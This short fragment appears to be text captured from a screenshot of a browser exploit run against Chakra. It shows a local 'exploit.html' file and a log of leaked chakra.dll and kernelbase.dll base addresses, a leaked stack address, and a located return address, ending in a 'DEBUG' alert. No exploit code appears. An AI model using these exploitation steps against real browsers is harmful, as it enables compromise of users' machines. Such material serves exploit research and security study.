 C:\Users\ANON\Deskto
file:///C:/Users/ANON/Desktop/exploit.html
[+] DataView object 2 leaked vtable from chakra.dll: 0x7fff3d6b0bf8
[+] chakra.dll base address: 0x7fff3d0e0000
[+] kernelbase.dll base address: 0x7fff58b11bc0
[+] type pointer: 0x25a4af19100
[+] Leaked stack address! type->javascriptLibrary->scriptContext->threadContext->leafInterpreterFrame: 0xa9faf9730
[+] Found our return address on the stack!
[+] Target stack address: 0xa9fafae08
This site says...
DEBUG
OK